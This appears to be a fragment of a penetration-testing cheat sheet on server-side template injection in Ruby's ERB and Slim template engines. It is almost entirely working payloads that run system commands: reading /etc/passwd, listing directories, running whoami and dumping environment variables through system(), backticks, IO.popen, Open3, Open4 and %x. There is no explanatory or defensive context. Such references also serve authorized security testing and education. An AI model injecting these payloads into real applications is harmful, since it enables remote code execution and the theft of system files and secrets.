 Ruby - Code execution
Execute code using SSTI for ERB engine.
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
Execute code using SSTI for Slim engine.
#{ %x|env| }